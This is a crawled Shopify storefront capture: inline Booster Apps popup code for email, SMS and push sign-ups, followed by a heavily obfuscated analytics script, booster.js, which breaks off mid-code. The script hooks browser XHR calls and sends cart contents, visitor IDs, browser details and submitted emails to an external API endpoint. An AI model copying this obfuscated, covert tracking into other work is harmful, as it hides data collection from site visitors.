        window.baMsg.requestPushPermissions('pageLoad', function(){});
      }, 1000);
    }
  }
  return this;
}
  function boosterEmailAtcModal(id, appId, appUrl, shopUrl, pageId) {
  var _this = this;
  window.baLoaded = false;
  try{
    var css = document.createElement('style');
    css.type = 'text/css';
    var styles = '@import url("https://fonts.googleapis.com/css?family=Roboto");';
    css.appendChild(document.createTextNode(styles));
    document.getElementsByTagName("head")[0].appendChild(css);
  } catch (err){
    console.log(err)
  }

  this.generate = function (settings) {
    window.baMsg.showEmailAtcModal = function(event){
      if (window.baMsg.active_email_atc_shown == false){
        if (window.baMsg.subscriber_hash.ba_email_opted_in){return;}
        event.preventDefault();
        window.baMsg.active_atc.classList.remove("ba-click-ready");
        createModal.classList.add("show-pop");
        createModal.style.display = "block";
        window.baMsg.active_atc.removeEventListener('click', function(){});
        window.baMsg.use_stm_callback = 'email_atc_popup';
        applyMet('email_atc_view');
        window.baMsg.active_email_atc_shown = true;
        return false;
      }
    }

    window.baMsg.closeEmailAtcModal = function(markAsClosed){
      createModal.classList.remove("show-pop");
      createModal.style.display = "none";
      window.baMsg.use_stm_callback = '';
      window.baMsg.active_atc.removeEventListener('click',function(){});
      if (markAsClosed){
        updateSubscriberHash({ba_email_atc_popup_closed: parseInt(new Date().getTime())});
        applyMet('email_atc_close');
      }
      setTimeout(function (){
        window.baMsg.active_atc.click();
      }, 500);
    }

    if (!window.baMsg.is_preview){
      if (!settings.active){return;}
      if (window.baMsg.subscriber_hash.ba_email_atc_popup_opted_in){return;}
      if (window.baMsg.subscriber_hash.ba_email_opted_in){return;}
      if (window.baMsg.subscriber_hash.ba_email_atc_popup_closed){return;}
    }

    if (window.baMsg.page_url.indexOf('products') !== -1) {
      if (!settings.active && !window.baMsg.is_preview){
        return;
      }
      var form = getProductForm();
      if (!form || form.length === 0 || (window.baMsg.subscriber_hash.ba_email_atc_popup_opted_in && !window.baMsg.is_preview)){
        return;
      }
    }

    var modalShade = document.createElement('div');
    modalShade.classList = 'ba-modal-shade';
    modalShade.setAttribute('style', 'position: fixed; z-index: 100000; background: rgba(0,0,0,.42); width:100%; height: 100%; opacity: 0;display:none;');
    modalShade.style.overflow = 'none';
    modalShade.style.transition = 'all 0.5s';

    var s = document.body.firstChild;
    s.parentNode.insertBefore(modalShade, s);

    var createModal = document.createElement('div');
    createModal.setAttribute('id', 'ba-email-atc-popup');
    var appendModal = document.body.appendChild(createModal);
    var modalClass = appendModal.classList.add("ba-email-add-tc-popup__overlay");
    createModal.setAttribute('style','position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 2147483647;display: none;');

    var modalWrapper = document.createElement('div');
    var modalWrapperMain = createModal.appendChild(modalWrapper);
    modalWrapperMain.classList.add('ba-email-add-tc-popup__wrapper');
    modalWrapper.setAttribute('style','display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);width: 720px;max-width: 93%;');

    var modalContainer = document.createElement('div');
    modalWrapperMain.appendChild(modalContainer);
    modalContainer.classList.add('ba-email-add-tc-popup__container');
    modalContainer.setAttribute('style','background: #FFFFFF;border: 1px solid #DADADA;border-radius: 7px;box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.1);position: relative;');

    if(settings.close_button == "1"){
      var closeButton = document.createElement('button');
      modalContainer.appendChild(closeButton);
      closeButton.classList.add('ba-email-add-tc-popup__close','ba-email-modal-close');
      closeButton.innerHTML = "✖";
      closeButton.setAttribute('style','width: 30px;height: 30px;line-height: 30px;position: absolute;top: 15px;right: 15px;border: none;background: none;z-index: 10;');
    }

    var modalHeader = document.createElement('div');
    modalContainer.appendChild(modalHeader);
    modalHeader.classList.add('ba-email-add-tc-pop-head');

    var modalHeaderImage = document.createElement('div');
    modalHeader.setAttribute('style','background: #F2F5F9;border-bottom: 1px solid #DADADA;border-radius: 7px 7px 0 0;height: 130px;position: relative;');
    modalHeader.appendChild(modalHeaderImage);
    modalHeaderImage.setAttribute('style','position: absolute;bottom: 0px;width: 100%;height: 200%;background-image: url("https://cdn.shopify.com/s/files/1/2701/3534/t/1/assets/phone-hand.svg?10344228977754903280");background-size: 260px;background-position: center bottom;background-repeat: no-repeat;');
    modalHeaderImage.classList.add('ba-email-add-tc-popup-head-img');

    var modalBody = document.createElement('div');
    modalContainer.appendChild(modalBody);
    modalBody.classList.add('ba-email-add-tc-popup__body');
    modalBody.setAttribute('style','padding: 30px;text-align: center;background: #ffffff;');

    var modalHeaderTag = document.createElement('h3');
    modalBody.appendChild(modalHeaderTag);
    modalHeaderTag.classList.add('ba-email-add-tc-pop-title');
    modalHeaderTag.setAttribute('style','margin: 10px 0 25px;font-family: "Roboto", sans-serif;font-size: 25px;text-align: center;');
    modalHeaderTag.innerHTML = settings.title;
    modalHeaderTag.style.color = settings.header_text_color;

    var modalParaTag = document.createElement('p');
    modalParaTag.innerHTML = settings.paragraph;
    modalBody.appendChild(modalParaTag);
    modalParaTag.classList.add('ba-email-add-tc-pop-desc');
    modalParaTag.setAttribute('style','margin: 0 0 20px;font-family: "Roboto", sans-serif;font-size: 17px;text-align: center;line-height: 25px;');
    modalParaTag.style.color = settings.paragraph_text_color;

    var optInBoxWrapper = document.createElement('div');
    optInBoxWrapper.setAttribute('style', 'margin: 10px auto 30px;max-width:500px;');
    modalBody.appendChild(optInBoxWrapper);

    var emailAddress = document.createElement('input');
    emailAddress.setAttribute('type', 'email');
    emailAddress.setAttribute('placeholder', 'test@example.com');
    emailAddress.setAttribute('style', 'width:100%;margin-top:15px;padding:10px;display:block;margin-left:auto;margin-right:auto;');
    optInBoxWrapper.appendChild(emailAddress);

    var emailAddressError = document.createElement('span');
    emailAddressError.innerHTML = 'Please enter a valid email';
    emailAddressError.setAttribute('style', 'color: red;display:none;text-align:left;font-size:smaller;');
    optInBoxWrapper.appendChild(emailAddressError);

    var tosLabel = document.createElement('label');
    tosLabel.setAttribute('style', 'width:100%;text-align:left;padding-top:10px;');

    var tosCheckbox = document.createElement('input');
    tosCheckbox.setAttribute('type', 'checkbox');
    tosCheckbox.setAttribute('style', 'margin-right:10px;');
    optInBoxWrapper.appendChild(tosCheckbox);

    var tosLink = document.createElement('a');
    tosLink.innerHTML = "I agree to the Terms and Services";

    tosLabel.appendChild(tosCheckbox);
    tosLabel.appendChild(tosLink);

    optInBoxWrapper.appendChild(tosLabel);

    var tosCheckboxError = document.createElement('span');
    tosCheckboxError.innerHTML = 'Please confirm the agreement';
    tosCheckboxError.setAttribute('style', 'color:red;display:none;text-align:left;font-size:smaller;');
    optInBoxWrapper.appendChild(tosCheckboxError);

    var subscribeBtn = document.createElement('button');
    subscribeBtn.innerHTML = "Subscribe";
    subscribeBtn.classList = 'email-subscribe';
    subscribeBtn.setAttribute('style', 'width:100%;margin-top:15px;background:red;color:#fff;padding:10px;display:block;margin-left:auto;margin-right:auto;');
    optInBoxWrapper.appendChild(subscribeBtn);

    var disclaimer = document.createElement('p');
    disclaimer.innerHTML = settings.disclaimer;
    disclaimer.setAttribute('style', 'padding-top:10px;text-align:left;font-size:13px;');

    optInBoxWrapper.appendChild(disclaimer);

    var modalFooter = document.createElement('small');
    modalFooter.innerHTML = settings.no_thanks_text;
    modalBody.appendChild(modalFooter);
    modalFooter.classList.add('ba-email-add-tc-pop-footer','ba-email-modal-close');
    modalFooter.setAttribute('style','display: block;margin: 5px auto 0;font-family: "Roboto", sans-serif;font-size: 12px;text-align: center;cursor: pointer;');
    modalFooter.style.color = settings.no_thanks_text_color;

    var closePopup = document.querySelector(".ba-email-modal-close");
    closePopup.addEventListener("click", function(e) {
      e.preventDefault();
      closeEmailAtcModal()
    });
    modalFooter.addEventListener("click", function(e) {
      e.preventDefault();
      closeEmailAtcModal();
    });

    this.addError = function(fieldCont, fieldErrorCont) {
      fieldErrorCont.style.display = 'block';
      fieldCont.style.borderColor = 'red';
    }

    this.removeError = function(fieldCont, fieldErrorCont) {
      fieldErrorCont.style.display = 'none';
      fieldCont.style.borderColor = 'inherit';
    }

    subscribeBtn.addEventListener("click", function(e) {
      var error = false;

      if(!emailAddress.value.match(/\S+@\S+\.\S+/)) {
        _this.addError(emailAddress, emailAddressError);
        error = true;
      } else {
        _this.removeError(emailAddress, emailAddressError);
      }


      if(!tosCheckbox.checked) {
        _this.addError(tosCheckbox, tosCheckboxError);
        error = true;
      } else {
        _this.removeError(tosCheckbox, tosCheckboxError);
      }

      if(error) {
        return false;
      }

      baMet.getCartData(function(data){
        var cartToken = JSON.parse(data).token;

        if (!window.baMsg.subscriber_hash.ba_email_atc_popup_opted_in){
          var rightNow = parseInt(new Date().getTime());
          var updateHash = {
            ba_email_atc_popup_opted_in: rightNow,
            ba_email_opted_in: rightNow,
            ba_email_atc_popup_opt_in_cart_token: cartToken
          }
          updateSubscriberHash(updateHash);
          trackEmailOptIn({
            cart_data: data, email_address: emailAddress.value, element: 'atc_popup'
          });
        }
      });

      window.baMsg.closeEmailAtcModal(false);
    });
  };

  function hideEmailOptIns(element){
    console.log('hide other email opt ins');
  }

  function trackEmailOptIn(data){
    var cartData = data.cart_data;
    var parsedCartData = JSON.parse(cartData);
    var data = {
      channel: 'email',
      element: data.element,
      visitor_token: window.baMsg.visitor_token,
      cart_data: parsedCartData,
      action_type: 'track_opt_in',
      cart_uid: window.baMsg.cart_uid,
      tz_offset: window.baMsg.tz_offset,
      email_address: data.email_address,
    };
    baMet.sendRequest(window.baMsg.app_url, data, function(){
      console.log(data);
      hideEmailOptIns(data.element);
    });
  }

  return this;
}
  

  (function() {

      if (window.baMsg.fb_active && window.baMsg.fb_page_id){
        //fb
        var loader = new boosterFBLoader();
        loader.load();
        loader.loadChat({
          "active":0,
          "minimized":0,
          "theme_color":'#0084FF',
          "logged_in_greeting":"Hi there! How can we help you?",
          "logged_out_greeting":"Hi! We\'re here to answer any questions you may have."
        });
        new boosterFbCheckboxes().generate(window.baMsg.settings.fb_base);
        new boosterFbModal().generate(window.baMsg.settings.fb_modal);
        new boosterFbAtcModal().generate(window.baMsg.settings.fb_atc_popup);
      }
      //push
      if (window.baMsg.push_active){
        new boosterPushSession().generate({
          "active": true
        });
      }

      if (window.baMsg.sms_active){
        new boosterSMSAtcModal().generate({
           "active":0,
           "title":"Join us on SMS",
           "paragraph":"Sign up and gain access to new products, exclusive deals, and discounts before anybody else!",
           "no_thanks_text":"No thanks",
           "close_button":"1",
           "plugin_type":"send_to_messenger",
           "button_cta":"Subscribe to SMS",
           "button_cta_color":"blue",
           "header_bg_color":"#f4f6f8",
           "body_bg_color":"#fff",
           "header_text_color":"#626974",
           "paragraph_text_color":"#626974",
           "no_thanks_text_color":"#626974",
           "disclaimer":""
        });
      }

      if (window.baMsg.email_active){
        new boosterEmailAtcModal().generate({
           "active":0,
           "title":"Join us on E-mail",
           "paragraph":"Sign up and gain access to new products, exclusive deals, and discounts before anybody else!",
           "no_thanks_text":"No thanks",
           "close_button":"1",
           "plugin_type":"send_to_messenger",
           "button_cta":"Subscribe to E-mail",
           "button_cta_color":"blue",
           "header_bg_color":"#f4f6f8",
           "body_bg_color":"#fff",
           "header_text_color":"#626974",
           "paragraph_text_color":"#626974",
           "no_thanks_text_color":"#626974",
           "disclaimer":""
        });
      }

    })();

  listentoAtc();

  });
}())
</script>


<style>  </style>
<!-- Failed to render app block "12679318235585879321": app block path "shopify://apps/depro-sections/blocks/base_function/43e109ea-8524-4ce2-a152-ca9f524cbb90" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://olympiadtester.in/cdn/shop/t/16/assets/booster.js?v=145678924714166495611702539080
body_size: 10411
content:
(function(K,V){(function(){var U="ct",h="bje",N="o";return N+h+U})()==typeof window.exports&&function(){var D="ned",v="i",i="ndef",u="u";return u+i+v+D}()!=typeof window[function(){var _="e",L="l",I="u",Z="mod";return Z+I+L+_}()]?window[function(){var zx="le",sv="modu";return sv+zx}()][function(){var M="s",x="ort",T="exp";return T+x+M}()]=V():typeof window[function(){var l="ine",W="def";return W+l}()]=="function"&&window.define.amd?window.define(V):K.baMet=V()})(this,function(){function K(){return KU.urlPrefix+KU[function(){var R3="sUrl",IT="aEv",Do="b";return Do+IT+R3}()]}function V(K2){return Object[function(){var x$="s",J="ey",o="k";return o+J+x$}()](K2).length===0}function c(){return(KU[function(){var kx="acon",n="useBe";return n+kx}()]||KU.applyNow)&&V(KU.headers)&&O&&function(){var aR="ned",S="i",tZ="undef";return tZ+S+aR}()!=typeof window.navigator[function(){var C0="n",b="Beaco",gm="send";return gm+b+C0}()]&&!KU.withCredentials}function R(){for(var K2;K2=h[function(){var er="t",x="if",r="sh";return r+x+er}()]();)K2();X=!0}function sC(K2){X?K2():h[function(){var M="h",S4="pus";return S4+M}()](K2)}function p(K2,V2){var c2=K2.matches||K2.matchesSelector||K2[function(){var t2="sSelector",i_="he",Fq="Matc",MR="moz";return MR+Fq+i_+t2}()]||K2.msMatchesSelector||K2.oMatchesSelector||K2[function(){var o="ctor",x="MatchesSele",M="it",Go="webk";return Go+M+x+o}()];return c2?c2.apply(K2,[V2]):(w[function(){var B_="g",A9="o",Y="l";return Y+A9+B_}()](function(){var MD="to match",k="nable ",mC="U";return mC+k+MD}()),!1)}function a(K2){var V2=[];for(window.j=0;window[function(){var $="j";return $}()]<K2.items.length;window[function(){var CV="j";return CV}()]++){var c2=K2[function(){var U="ems",D="it";return D+U}()][window[function(){var uO="j";return uO}()]];V2[function(){var f="sh",S="u",nR="p";return nR+S+f}()]({id:c2[function(){var _A="d",$p="i";return $p+_A}()],properties:c2.properties,quantity:c2[function(){var F6="y",C="tit",t2="quan";return t2+C+F6}()],variant_id:c2[function(){var D$="t_id",oC="varian";return oC+D$}()],product_id:c2.product_id,final_price:c2.final_price,image:c2.image,handle:c2.handle,title:c2[function(){var hh="e",m="l",sq="tit";return sq+m+hh}()]})}return{token:K2.token,total_price:K2.total_price,items:V2,currency:K2.currency}}function H(K2){w.log(K2),K2._url[function(){var ld="f",e="dexO",N="n",c1="i";return c1+N+e+ld}()](function(){var $="d",Wb="/ad",x="/cart";return x+Wb+$}())>=0?w.getCartData(function(K3){w.log(K3),w.setCartAttributes(!0,K3)}):w[function(){var PQ="ttributes",J="setCartA";return J+PQ}()](!0,K2[function(){var xv="e",t2="ons",q="esp",F="r";return F+q+t2+xv}()])}function Q(){try{var K2=XMLHttpRequest.prototype[function(){var tZ="n",wM="e",ng="p",rT="o";return rT+ng+wM+tZ}()];XMLHttpRequest.prototype[function(){var HS="en",dS="p",l="o";return l+dS+HS}()]=function(){this.addEventListener(function(){var C="d",B="a",FD="lo";return FD+B+C}(),function(){this[function(){var C8="l",Cr="ur",q="_";return q+Cr+C8}()]&&this._url[function(){var e="ch",r="sear";return r+e}()](/cart.*js/)>=0&&function(){var Z="T",Cc="E",Rf="G";return Rf+Cc+Z}()!=this[function(){var iS="d",F="etho",y8="m",P="_";return P+y8+F+iS}()]&&(w.log(function(){var ao="s not a get request",u="at",$="its a cart endpoint th";return $+u+ao}()),H(this))}),K2[function(){var Zv="y",qi="pl",eP="ap";return eP+qi+Zv}()](this,arguments)}}catch(V2){w[function(){var Ap="g",m="o",$="l";return $+m+Ap}()](V2),w[function(){var o="g",M="o",oA="l";return oA+M+o}()](function(){var m_="art",DE="g ajax c",B="error catchin";return B+DE+m_}())}}function l1(K2){(function(){var N="tive",Wk="c",bC="a",jE="r",q="inte";return q+jE+bC+Wk+N})()===document.readyState||document.readyState==="complete"?K2():document.addEventListener("DOMContentLoaded",K2)}function i(){return function(){var ub="xxxxxxx",kb="xxxx4xxxyxxxxxxxx",t2="xxxxxxxx";return t2+kb+ub}()[function(){var L="ace",x="l",Ni="ep",n="r";return n+Ni+x+L}()](/[xy]/g,function(K2){var V2=16*Math[function(){var b="dom",U_="ran";return U_+b}()]()|0;return(K2=="x"?V2:3&V2|8).toString(16)})+Date.now()[function(){var D="ing",a2="toStr";return a2+D}()]()}function v(){KU[function(){var Z="kies",$B="coo";return $B+Z}()]&&O&&w.setCookie("baMet_baEvs",window.JSON.stringify(bb),1)}function I(){var K2=document[function(){var $="ctor",lX="e",JX="l",OA="querySe";return OA+JX+lX+$}()]("meta[name=csrf-token]");return K2&&K2.content}function Tr(){var K2=document.querySelector("meta[name=csrf-param]");return K2&&K2[function(){var m_="ent",MO="cont";return MO+m_}()]}function G(K2){var V2=I();V2&&K2.setRequestHeader(function(){var P="en",$="k",y="-To",u="-CSRF",o="X";return o+u+y+$+P}(),V2)}function s(K2){var V2=K2;return V2[function(){var U="on",w$="m",kA="om",hU="c";return hU+kA+w$+U}()]=window[function(){var N="pps",sN="A",Mg="ter",hq="oos",L="B";return L+hq+Mg+sN+N}()][function(){var kX="mmon",sQ="o",iE="c";return iE+sQ+kX}()],V2}function g(V2){sC(function(){w[function(){var FK="uest",y="q",Z="sendRe";return Z+y+FK}()](K(),s(V2),function(){for(var K2=0;K2<bb.length;K2++)if(bb[K2].id==V2[function(){var o="d",kv="i";return kv+o}()]){bb.splice(K2,1);break}v()})})}function Wx(V2){sC(function(){var c2=s(V2),R2=Tr(),sC2=I();R2&&sC2&&(c2[R2]=sC2),window[function(){var N="gator",ie="navi";return ie+N}()].sendBeacon(K(),window[function(){var jf="N",lt="O",ve="S",Db="J";return Db+ve+lt+jf}()][function(){var jZ="y",x="gif",BS="rin",u="t",f="s";return f+u+BS+x+jZ}()](c2))})}function d(){return window.location[function(){var vs="name",C="h",l="pat";return l+C+vs}()]}function j(K2){return K2&&K2.length>0?K2:null}function E(K2){for(var V2 in K2)K2[function(){var o="rty",J="wnPrope",on="hasO";return on+J+o}()](V2)&&K2[V2]===null&&delete K2[V2];return K2}function pm(K2){var V2=K2.target;return E({tag:V2[function(){var Z="e",WE="am",D="tagN";return D+WE+Z}()][function(){var B="ase",Yo="werC",aU="toLo";return aU+Yo+B}()](),id:j(V2.id),class:j(V2.className),page:d()})}function z(){A=w[function(){var C1="Id",u="Visit",o="get";return o+u+C1}()]();var K2=new Date,V2=new Date,c2=2;V2[function(){var sL="rs",IJ="Hou",dd="setUTC";return dd+IJ+sL}()](23,59,59,59);var R2=(V2-K2)/1e3,sC2=R2/60;return(sC2>N3||R2<c2)&&(sC2=N3),(!A||R2<c2)&&(A=i()),w[function(){var cX="ie",GB="ook",Bu="tC",fH="se";return fH+Bu+GB+cX}()](function(){var Y="isit",n="aMet_v",$I="b";return $I+n+Y}(),A,sC2),A}function jD(){if(X=!1,A=z(),W=w[function(){var OF="torId",q="getVisi";return q+OF}()](),pR=w.getCookie(function(){var y="apply",m="baMet_";return m+y}()),KU[function(){var jL="kies",a2="coo";return a2+jL}()]===!1||KU[function(){var gS="its",BL="plyVis",SZ="ap";return SZ+BL+gS}()]===!1)w[function(){var n="g",j6="o",b="l";return b+j6+n}()]("Visit applying disabled"),R();else if(A&&W&&!pR)w[function(){var k="g",Qs="o",V$="l";return V$+Qs+k}()](function(){var $="visit",QX="Active ";return QX+$}()),R();else if(w[function(){var M="okie",oZ="getCo";return oZ+M}()](function(){var jn="isit",Z="v",U="baMet_";return U+Z+jn}())){w[function(){var P="g",F="o",fA="l";return fA+F+P}()](function(){var xL="ed",Vl="tart",zy="Visit s";return zy+Vl+xL}()),W||(W=i(),window[function(){var e="e",J="ag",S="or",t2="localSt";return t2+S+J+e}()].setItem("baMet_visitor",W));var K2=new Date,V2=K2[function(){var hN="String",Y="toISO";return Y+hN}()]()[function(){var gg="e",uG="ic",$m="l",aX="s";return aX+$m+uG+gg}()](0,10),c2={shop_id:window[function(){var v4="erApps",N="oost",ml="B";return ml+N+v4}()][function(){var u="mmon",Cq="o",zjE="c";return zjE+Cq+u}()].shop.id,name:function(){var BB="visit",yA="e_",iX="at",qX="cre";return qX+iX+yA+BB}(),params:{landing_page:window.location[function(){var HI="f",AV="hre";return AV+HI}()],screen_width:window.screen.width,screen_height:window.screen[function(){var l="t",Bv="h",Td="heig";return Td+Bv+l}()]},timestamp:window[function(){var eR="seInt",d3="par";return d3+eR}()](K2.getTime()),date:V2,hour:K2[function(){var x="s",O8="Hour",ZW="getUTC";return ZW+O8+x}()](),id:i(),visit_token:A,visitor_token:W,app:"ba"};for(var sC2 in document[function(){var eB="r",TG="e",ZG="eferr",L="r";return L+ZG+TG+eB}()][function(){var bC="th",xE="leng";return xE+bC}()]>0&&(c2[function(){var Oy="rer",xA="r",xu="efe",ue="r";return ue+xu+xA+Oy}()]=document.referrer),KU.visitParams)KU[function(){var Q_="arams",Lc="visitP";return Lc+Q_}()].hasOwnProperty(sC2)&&(c2[sC2]=KU[function(){var oD="s",nm="m",Gw="ara",c4="tP",Eq="isi",hD="v";return hD+Eq+c4+Gw+nm+oD}()][sC2]);w.log(c2),w[function(){var a5="okie",JF="Co",UI="destroy";return UI+JF+a5}()]("baMet_apply"),R()}else w[function(){var UZ="g",L="o",eT="l";return eT+L+UZ}()](function(){var DN="led",Ac="s disab",e="aCookie",S="b";return S+e+Ac+DN}()),R()}var ck={set:function(K2,V2,c2,R2){var sC2="",p2="";if(c2){var a2=new Date;a2[function(){var F="e",v4="tTim",P="e",e="s";return e+P+v4+F}()](a2.getTime()+60*c2*1e3),sC2=function(){var fF="s=",k="e",A4="r",U="pi",hC=" ex",x=";";return x+hC+U+A4+k+fF}()+a2.toGMTString()}R2&&(p2="; domain="+R2),document[function(){var mj="okie",m="co";return m+mj}()]=K2+function(){var L="=";return L}()+window[function(){var S="e",e="p",U="esca";return U+e+S}()](V2)+sC2+p2+function(){var oW="=/",$h="ath",cW="p",V_="; ";return V_+cW+$h+oW}()},get:function(K2){var V2,c2,R2=K2+function(){var o4="=";return o4}(),sC2=document[function(){var MV="kie",af="coo";return af+MV}()][function(){var b="t",Pd="i",cL="l",P="p",Z="s";return Z+P+cL+Pd+b}()](function(){var Sq=";";return Sq}());for(V2=0;V2<sC2.length;V2++){for(c2=sC2[V2];c2[function(){var uw="t",XC="A",M="char";return M+XC+uw}()](0)===" ";)c2=c2[function(){var n="ring",l="subst";return l+n}()](1,c2[function(){var _e="th",u="ng",Km="le";return Km+u+_e}()]);if(c2.indexOf(R2)===0)return unescape(c2.substring(R2[function(){var _j="gth",Kp="len";return Kp+_j}()],c2[function(){var P$="ngth",N="le";return N+P$}()]))}return null}},KU={urlPrefix:"",visitsUrl:"https://u0altfd679.execute-api.us-west-2.amazonaws.com/prod/api/appstats",baEvsUrl:"https://u0altfd679.execute-api.us-west-2.amazonaws.com/prod/api/appstats",page:null,useBeacon:!0,startOnReady:!0,applyVisits:!0,cookies:!0,cookieDomain:null,headers:{},visitParams:{},withCredentials:!1},w=window[function(){var pC="t",m="e",f="baM";return f+m+pC}()]||{};w.configure=function(K2){for(var V2 in K2)K2[function(){var F="rty",P="rope",kd="wnP",WB="hasO";return WB+kd+P+F}()](V2)&&(KU[V2]=K2[V2])},w[function(){var U="re",Z="nfigu",b="o",P_="c";return P_+b+Z+U}()](w);var A,W,pR,_=window.jQuery||window.Zepto||window[function(){var P="$";return P}()],N3=30,T=1*(1*(6*50386+47457)+250857)+450570,X=!1,h=[],O=typeof window.JSON!="undefined"&&function(){var dt="ed",$w="defin",u="un";return u+$w+dt}()!=typeof window[function(){var k="N",F="JSO";return F+k}()][function(){var L="ify",kS="ng",C="stri";return C+kS+L}()],bb=[];w.setCookie=function(K2,V2,c2){ck[function(){var yX="t",Fu="e",S="s";return S+Fu+yX}()](K2,V2,c2,KU.cookieDomain||KU[function(){var D="ain",te="dom";return te+D}()])},w.getCookie=function(K2){return ck.get(K2)},w.destroyCookie=function(K2){ck[function(){var D="t",Aq="e",Mx="s";return Mx+Aq+D}()](K2,"",-1)},w[function(){var y="g",aO="o",Lo="l";return Lo+aO+y}()]=function(K2){w.getCookie(function(){var Ju="g",Sp="ebu",hp="d",yp="_",l="baMet";return l+yp+hp+Sp+Ju}())&&window.console[function(){var _C="g",Vp="o",QD="l";return QD+Vp+_C}()](K2)},w.onBaEv=function(K2,V2,c2){document[function(){var B="r",Mb="ntListene",o="addEve";return o+Mb+B}()](K2,function(K3){p(K3[function(){var r="rget",OF="ta";return OF+r}()],V2)&&c2(K3)})},w[function(){var a8="quest",$L="sendRe";return $L+a8}()]=function(K2,V2,c2){try{if(O)if(_&&function(){var Gn="n",QC="nctio",x="u",ic="f";return ic+x+QC+Gn}()==typeof _.ajax)_[function(){var If="x",$="a",Sg="j",zX="a";return zX+Sg+$+If}()]({type:function(){var q="T",MP="POS";return MP+q}(),url:K2,data:window.JSON.stringify(V2),contentType:"application/json; charset=utf-8",beforeSend:G,complete:function(K3){K3.status==200&&c2(K3)},headers:KU.headers,xhrFields:{withCredentials:KU[function(){var Su="ntials",r1="e",e="withCred";return e+r1+Su}()]}});else{var R2=new XMLHttpRequest;for(var sC2 in R2[function(){var S="n",t2="ope";return t2+S}()]("POST",K2,!0),R2[function(){var PV="dentials",tU="withCre";return tU+PV}()]=KU.withCredentials,R2[function(){var oE="r",N="uestHeade",J="q",D1="etRe",HI="s";return HI+D1+J+N+oE}()]("Content-Type","application/json"),KU[function(){var bA="ers",n="head";return n+bA}()])KU.headers.hasOwnProperty(sC2)&&R2.setRequestHeader(sC2,KU[function(){var JY="s",oi="r",ki="e",pt="d",SV="a",ng="he";return ng+SV+pt+ki+oi+JY}()][sC2]);R2[function(){var A0="load",cl="on";return cl+A0}()]=function(){R2[function(){var Lw="atus",DY="st";return DY+Lw}()]===200&&c2(R2.response)},G(R2),R2.send(window[function(){var G1="ON",Sr="S",xN="J";return xN+Sr+G1}()].stringify(V2))}}catch(p2){}},w.getCartData=function(K2){try{if(O)if(_&&typeof _.ajax=="function")_[function(){var Dc="x",jZ="a",n="j",B="a";return B+n+jZ+Dc}()]({type:"GET",url:"/cart.js?ba_request=1",data:{},dataType:"json",complete:function(V3){V3[function(){var MO="us",r="stat";return r+MO}()]==200&&(V3[function(){var vF="Text",wB="se",LY="espon",BT="r";return BT+LY+wB+vF}()]?K2(V3.responseText):K2(V3))}});else{var V2=new XMLHttpRequest;V2[function(){var D="change",gV="te",ov="dysta",e="onrea";return e+ov+gV+D}()]=function(){V2.readyState===4&&V2[function(){var fX="us",gN="t",o="sta";return o+gN+fX}()]===200&&K2(V2[function(){var M="t",x="eTex",$="respons";return $+x+M}()])},V2[function(){var o="en",tR="op";return tR+o}()](function(){var sH="T",x="E",jn="G";return jn+x+sH}(),function(){var wa="_request=1",BX="ba",r="cart.js?",DC="/";return DC+r+BX+wa}(),!1),V2.send(null)}}catch(c2){}},w[function(){var nh="sId",kV="syncC";return kV+nh}()]=function(){var K2=w.getCookie(function(){var eC="cs_id",EE="baMet_";return EE+eC}());return K2||(K2=i()),w.setCookie("baMet_cs_id",K2,1*(1*9439+5597)+5124),K2},w[function(){var pd="itId",l3="is",N="getV";return N+l3+pd}()]=w.getVisitToken=function(){return w[function(){var tt="ie",E9="k",U_="o",Dh="Co",t2="get";return t2+Dh+U_+E9+tt}()](function(){var Bh="visit",q="baMet_";return q+Bh}())},w[function(){var Gz="orId",Le="t",lB="getVisi";return lB+Le+Gz}()]=w.getVisitorToken=function(){return window[function(){var M8="ge",Wq="alStora",Lk="oc",U8="l";return U8+Lk+Wq+M8}()][function(){var TX="tem",x="getI";return x+TX}()]("baMet_visitor")},w.isAdmin=function(){return w.getCookie("ba_admin")},w[function(){var Rj="t",JP="ese",VY="r";return VY+JP+Rj}()]=function(){return w[function(){var gTn="ie",Mh="k",Y="troyCoo",EG="s",o="de";return o+EG+Y+Mh+gTn}()]("baMet_visit"),window[function(){var YN="e",LZ="lStorag",Zr="a",bg="oc",D="l";return D+bg+Zr+LZ+YN}()][function(){var n4="tem",Pp="I",QO="remove";return QO+Pp+n4}()]("baMet_visitor"),w[function(){var dP="kie",N2="royCoo",KN="st",$="e",Ja="d";return Ja+$+KN+N2+dP}()]("baMet_baEvs"),w[function(){var js="Cookie",Vx="troy",yP="des";return yP+Vx+js}()]("baMet_apply"),!0},w.debug=function(K2){return K2===!1?w.destroyCookie("baMet_debug"):w.setCookie(function(){var zA="ug",jO="deb",LH="aMet_",Yz="b";return Yz+LH+jO+zA}(),function(){var ZG="t";return ZG}(),1*(3*149384+4633)+72815),!0},w[function(){var Ug="erInfo",Jc="getBrows";return Jc+Ug}()]=function(){return{options:[],header:[navigator[function(){var i$="form",Qq="t",lg="la",U2="p";return U2+lg+Qq+i$}()],navigator[function(){var z1="ent",UZ="rAg",fJ="e",B="us";return B+fJ+UZ+z1}()],navigator.appVersion,navigator[function(){var yW="r",Gb="o",Pz="vend";return Pz+Gb+yW}()],window.opera],dataos:[{name:"Windows Phone",value:function(){var dM="e",J4="ws Phon",Ay="o",ar="Wind";return ar+Ay+J4+dM}(),version:"OS"},{name:"Windows",value:function(){var y2="n",O2="i",gU="W";return gU+O2+y2}(),version:"NT"},{name:"iPhone",value:"iPhone",version:function(){var iD="S",HdA="O";return HdA+iD}()},{name:"iPad",value:"iPad",version:function(){var HF="S",TH="O";return TH+HF}()},{name:function(){var $="oid",Vy="Andr";return Vy+$}(),value:function(){var W$="oid",nV="ndr",r="A";return r+nV+W$}(),version:function(){var o="d",V7="oi",B7="ndr",sW="A";return sW+B7+V7+o}()},{name:"Mac OS",value:"Mac",version:function(){var GZ="X",AD="S ",n1="O";return n1+AD+GZ}()},{name:"Linux",value:"Linux",version:"rv"},{name:"Palm",value:"Palm",version:function(){var Fx="mOS",WZ="Pal";return WZ+Fx}()}],databrowser:[{name:"Chrome",value:function(){var eQ="e",mT="hrom",CI="C";return CI+mT+eQ}(),version:function(){var x="me",OU="Chro";return OU+x}()},{name:function(){var v3="x",Aq="fo",vV="Fire";return vV+Aq+v3}(),value:function(){var Y9="efox",Ii="ir",Hq0="F";return Hq0+Ii+Y9}(),version:function(){var hu="fox",qQ="Fire";return 